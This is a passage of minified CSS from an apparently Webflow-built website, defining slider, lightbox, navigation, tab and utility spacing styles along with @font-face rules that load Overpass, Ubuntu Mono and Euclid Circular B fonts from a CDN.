n:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Ubuntumono;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64230c08cdaa4e5ef36b5a79_UbuntuMono-Italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Ubuntumono;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64230c08ad9556f1eb31823d_UbuntuMono-Regular.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Ubuntumono;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64230c0814f3cf55b610947b_UbuntuMono-Bold.ttf)format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Ubuntumono;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64230c0881c812e8932144fa_UbuntuMono-BoldItalic.ttf)format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a44af586714e4d113_Overpass-BlackItalic.ttf)format("truetype");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a587a2a8faf24bba2_Overpass-BoldItalic.ttf)format("truetype"),url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a86cdc54e93fc70bd_Overpass-ExtraBoldItalic.ttf)format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a34044b80d165ea4e_Overpass-Bold.ttf)format("truetype"),url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a6b604a5348341ec9_Overpass-ExtraBold.ttf)format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354af8be2431be5a373b_Overpass-Black.ttf)format("truetype");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a29142571c7a8d411_Overpass-SemiBoldItalic.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a6b3e2d3295faf4d7_Overpass-ExtraLightItalic.ttf)format("truetype");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a374b489d0b5146e6_Overpass-LightItalic.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354ab423b061b249c561_Overpass-ExtraLight.ttf)format("truetype");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354af0322ac2457b77d3_Overpass-Medium.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354af456ac34c6604e99_Overpass-MediumItalic.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a65a47e4b63303fa9_Overpass-Light.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354ab4ec15208d3764dc_Overpass-Italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a587a2a715a24bba3_Overpass-Regular.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a6b604a2a2b341ecb_Overpass-Thin.ttf)format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a98684b7bf5813c4a_Overpass-ThinItalic.ttf)format("truetype");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Overpass;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6423354a34044bf71e65ea4f_Overpass-SemiBold.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693bdd11fe78581fa426_Euclid%20Circular%20B%20Bold.ttf)format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b9bc8749510dde12b_Euclid%20Circular%20B%20Light.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b9b576420a0022a24_Euclid%20Circular%20B%20Light%20Italic.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b999b1c8e7570e925_Euclid%20Circular%20B%20Italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b22e7813e11746071_Euclid%20Circular%20B%20Medium.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b5f1dd3f7672a4c75_Euclid%20Circular%20B%20SemiBold%20Italic.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b1789360eadfa3b0d_Euclid%20Circular%20B%20SemiBold.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693b3817811840838d50_Euclid%20Circular%20B%20Medium%20Italic.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693bf8b0bd709a3e0782_Euclid%20Circular%20B%20Regular.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Euclid circular b;src:url(https://cdn.prod.website-files.com/6422e507d5004f85d107063a/643d693cbadb55594b064561_Euclid%20Circular%20B%20Bold%20Italic.ttf)format("truetype");font-weight:700;font-style:italic;font-display:swap}:root{--white:#f7f7f7;--black:#060606f7;--very-dark-gray:#1d1c23;--orange:#e26d2b;--very-light-grey:#f0eff1;--gray:#65616b;--blue:#3766de;--light-blue:#4e80ff;--purple-light:#bf8bf3;--purple:#824db8;--light-gray:#b8b0c4;--dark-purple:#5d4d78;--dark-gray:#292831;--gainsboro:#e6e6e6;--131317:#131317}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formrecaptcha{margin-bottom:8px}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-page-count{text-align:center;width:100%;margin-top:20px}body{background-color:var(--white);color:var(--black);font-family:Overpass,sans-serif;font-size:18px;line-height:1.5}h1{margin-top:0;margin-bottom:0;font-family:Euclid circular b,sans-serif;font-size:4rem;font-weight:400;line-height:1.1}h2{margin-top:0;margin-bottom:0;font-family:Euclid circular b,sans-serif;font-size:3rem;font-weight:400;line-height:1.2}h3{margin-top:0;margin-bottom:0;font-family:Euclid circular b,sans-serif;font-size:2.5rem;font-weight:500;line-height:1.2}h4{margin-top:0;margin-bottom:0;font-size:2rem;font-weight:500;line-height:1.3}h5{margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:600;line-height:1.4}h6{margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:700;line-height:1.4}p{margin-bottom:0}a{border-color:var(--black);color:var(--black);text-decoration:underline}ul{margin-top:1rem;margin-bottom:1rem;padding-left:1.25rem}ol{margin-top:1rem;margin-bottom:1rem;padding-left:1.5rem}li{margin-top:.5rem;margin-bottom:.5rem;padding-left:.5rem}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}code{background-color:var(--very-dark-gray);color:var(--orange);word-break:break-all}blockquote{border-left:.1875rem solid var(--black);margin-bottom:0;padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:3rem;margin-bottom:3rem}figcaption{text-align:center;margin-top:.25rem}.z-index-2{z-index:2;position:relative}.max-width-full{width:100%;max-width:none}.layer{justify-content:center;align-items:center;position:absolute;inset:0%}.overflow-hidden{overflow:hidden}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.z-index-1{z-index:1;position:relative}.hide{display:none}.text-style-link{text-decoration:underline}.max-width-xlarge{width:100%;max-width:64rem}.max-width-medium{width:100%;max-width:35rem}.max-width-xsmall{width:100%;max-width:25rem}.max-width-xxsmall{width:100%;max-width:20rem}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.container-large.position-relative{position:relative}.max-width-xxlarge{width:100%;max-width:80rem}.align-center{margin-left:auto;margin-right:auto}.spacing-clean{margin:0;padding:0}.max-width-large{width:100%;max-width:48rem}.max-width-small{width:100%;max-width:30rem}.form-message-error{margin-top:.75rem;padding:.75rem}.utility_component{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;padding-left:1.25rem;padding-right:1.25rem;display:flex}.utility_form-block{text-align:center;flex-direction:column;max-width:20rem;display:flex}.utility_form{flex-direction:column;align-items:stretch;display:flex}.utility_image{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.margin-tiny{margin:.25rem}.margin-xxsmall{margin:.5rem}.margin-xsmall{margin:1rem}.margin-small{margin:1.5rem}.margin-medium{margin:2rem}.margin-large{margin:3rem}.margin-xlarge{margin:4rem}.margin-xxlarge{margin:5rem}.margin-huge{margin:6rem}.margin-xhuge{margin:7rem}.margin-xxhuge{margin:10rem}.margin-0{margin:0}.padding-0{padding:0}.padding-tiny{padding:.25rem}.padding-xxsmall{padding:.5rem}.padding-xsmall{padding:1rem}.padding-xsmall.height-100{height:100%}.padding-xsmall.blog56-container{z-index:10;align-items:stretch;height:100%;display:flex;position:relative}.padding-xsmall.sides-only{padding-top:0}.padding-small{padding:1.5rem}.padding-small.blog10_bottom{z-index:10;padding-top:0;position:relative}.padding-small.blog10_top{z-index:10;flex:1;padding-bottom:0;position:relative}.padding-medium{padding:2rem}.padding-large{padding:3rem}.padding-xlarge{padding:4rem}.padding-xxlarge{padding:5rem}.padding-huge{padding:6rem}.padding-huge.signup-form{padding-left:6rem;padding-right:6rem}.padding-xhuge{padding:7rem}.padding-xxhuge{padding:10rem}.margin-top,.margin-top.margin-custom1,.margin-top.margin-huge,.margin-top.margin-small,.margin-top.margin-tiny,.margin-top.margin-custom3,.margin-top.margin-medium,.margin-top.margin-xxsmall,.margin-top.margin-xxhuge,.margin-top.margin-custom2,.margin-top.margin-xsmall,.margin-top.margin-large,.margin-top.margin-xxlarge,.margin-top.margin-xlarge,.margin-top.margin-0,.margin-top.margin-xhuge{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom,.margin-bottom.margin-xxlarge,.margin-bottom.margin-medium,.margin-bottom.margin-custom3,.margin-bottom.margin-custom1,.margin-bottom.margin-tiny,.margin-bottom.margin-small,.margin-bottom.margin-large,.margin-bottom.margin-0,.margin-bottom.margin-xlarge,.margin-bottom.margin-xhuge,.margin-bottom.margin-xxhuge,.margin-bottom.margin-huge,.margin-bottom.margin-xxsmall,.margin-bottom.margin-custom2,.margin-bottom.margin-xsmall,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxlarge{margin-top:0;margin-left:0;margin-right:0}.margin-left,.margin-left.margin-tiny,.margin-left.margin-xxlarge,.margin-left.margin-0,.margin-left.margin-small,.margin-left.margin-xsmall,.margin-left.margin-large,.margin-left.margin-huge,.margin-left.margin-xlarge,.margin-left.margin-custom3,.margin-left.margin-xxsmall,.margin-left.margin-custom1,.margin-left.margin-custom2,.margin-left.margin-xhuge,.margin-left.margin-xxhuge,.margin-left.margin-medium{margin-top:0;margin-bottom:0;margin-right:0}.margin-right,.margin-right.margin-huge,.margin-right.margin-xsmall,.margin-right.margin-xxhuge,.margin-right.margin-small,.margin-right.margin-medium,.margin-right.margin-xlarge,.margin-right.margin-custom3,.margin-right.margin-custom2,.margin-right.margin-xxsmall,.margin-right.margin-xhuge,.margin-right.margin-custom1,.margin-right.margin-large,.margin-right.margin-0,.margin-right.margin-xxlarge,.margin-right.margin-tiny{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical,.margin-vertical.margin-medium,.margin-vertical.margin-xlarge,.margin-vertical.margin-xxsmall,.margin-vertical.margin-xxlarge,.margin-vertical.margin-huge,.margin-vertical.margin-0,.margin-vertical.margin-xxhuge,.margin-vertical.margin-tiny,.margin-vertical.margin-xsmall,.margin-vertical.margin-custom1,.margin-vertical.margin-small,.margin-vertical.margin-large,.margin-vertical.margin-xhuge,.margin-vertical.margin-custom2,.margin-vertical.margin-custom3{margin-left:0;margin-right:0}.margin-horizontal,.margin-horizontal.margin-medium,.margin-horizontal.margin-tiny,.margin-horizontal.margin-custom3,.margin-horizontal.margin-0,.margin-horizontal.margin-xxlarge,.margin-horizontal.margin-xhuge,.margin-horizontal.margin-huge,.margin-horizontal.margin-xlarge,.margin-horizontal.margin-custom1,.margin-horizontal.margin-xxsmall,.margin-horizontal.margin-xsmall,.margin-horizontal.margin-large,.margin-horizontal.margin-custom2,.margin-horizontal.margin-small,.margin-horizontal.margin-xxhuge{margin-top:0;margin-bottom:0}.padding-top,.padding-top.padding-xhuge,.padding-top.padding-xxhuge,.padding-top.padding-0,.padding-top.padding-large,.padding-top.padding-custom2,.padding-top.padding-xlarge,.padding-top.padding-huge,.padding-top.padding-xxsmall,.padding-top.padding-custom3,.padding-top.padding-tiny,.padding-top.padding-medium,.padding-top.padding-xxlarge,.padding-top.padding-small,.padding-top.padding-xsmall,.padding-top.padding-custom1{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom,.padding-bottom.padding-xlarge,.padding-bottom.padding-small,.padding-bottom.padding-xxhuge,.padding-bottom.padding-large,.padding-bottom.padding-xhuge,.padding-bottom.padding-custom2,.padding-bottom.padding-xxsmall,.padding-bottom.padding-xxlarge,.padding-bottom.padding-custom3,.padding-bottom.padding-custom1,.padding-bottom.padding-xsmall,.padding-bottom.padding-huge,.padding-bottom.padding-tiny,.padding-bottom.padding-medium,.padding-bottom.padding-0{padding-top:0;padding-left:0;padding-right:0}.padding-left,.padding-left.padding-xhuge,.padding-left.padding-xlarge,.padding-left.padding-0,.padding-left.padding-small,.padding-left.padding-xsmall,.padding-left.padding-medium,.padding-left.padding-xxhuge,.padding-left.padding-huge,.padding-left.padding-custom1,.padding-left.padding-tiny,.padding-left.padding-xxsmall,.padding-left.padding-custom3,.padding-left.padding-custom2,.padding-left.padding-xxlarge,.padding-left.padding-large{padding-top:0;padding-bottom:0;padding-right:0}.padding-right,.padding-right.padding-xxhuge,.padding-right.padding-custom2,.padding-right.padding-large,.padding-right.padding-xlarge,.padding-right.padding-tiny,.padding-right.padding-custom3,.padding-right.padding-custom1,.padding-right.padding-xsmall,.padding-right.padding-xxlarge,.padding-right.padding-xxsmall,.padding-right.padding-medium,.padding-right.padding-xhuge,.padding-right.padding-huge,.padding-right.padding-0,.padding-right.padding-small{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical,.padding-vertical.padding-0,.padding-vertical.padding-xxhuge,.padding-vertical.padding-large,.padding-vertical.padding-custom3,.padding-vertical.padding-medium,.padding-vertical.padding-tiny,.padding-vertical.padding-xxlarge,.padding-vertical.padding-custom1,.padding-vertical.padding-xsmall,.padding-vertical.padding-xhuge,.padding-vertical.padding-xlarge,.padding-vertical.padding-custom2,.padding-vertical.padding-xxsmall,.padding-vertical.padding-huge,.padding-vertical.padding-small{padding-left:0;padding-right:0}.padding-vertical.padding-small.center-contents{align-items:center;display:flex}.padding-horizontal,.padding-horizontal.padding-xxsmall,.padding-horizontal.padding-0,.padding-horizontal.padding-custom3,.padding-horizontal.padding-huge,.padding-horizontal.padding-xsmall,.padding-horizontal.padding-medium,.padding-horizontal.padding-xxlarge,.padding-horizontal.padding-large,.padding-horizontal.padding-xhuge,.padding-horizontal.padding-custom1,.padding-horizontal.padding-tiny,.padding-horizontal.padding-custom2,.padding-horizontal.padding-xxhuge,.padding-horizontal.padding-small,.padding-horizontal.padding-xlarge{padding-top:0;padding-bottom:0}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.text-weight-medium{font-weight:500}.text-size-medium{font-size:1.125rem;font-weight:300}.text-size-medium p{margin-bottom:1.2rem}.text-size-medium.font-is-overpass{font-family:Overpass,sans-serif}.rl-styleguide-message-delete-this{text-align:center;background-color:#f1f0ee;justify-content:center;align-items:center;height:100vh;display:flex}.rl-styleguide-message-wrapper{text-align:left;background-color:#e4e2df;border-radius:16px;padding:2.5rem}.rl-styleguide-message-fixed{z-index:99;background-color:#fff;justify-content:space-between;align-items:center;padding:1rem 2.5rem;display:flex;position:fixed;inset:0% 0% auto}.margin-top-auto{margin-top:auto}.text-style-quote{border-left:.1875rem solid #000;margin-bottom:0;padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.5}.icon-embed-small{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.heading-style-h2{font-size:3rem;font-weight:400;line-height:1.2}.rl-styleguide_tutorial-callout{grid-column-gap:2rem;background-color:#fff;border:1px solid #000;justify-content:space-between;align-items:center;padding:.75rem .75rem .75rem 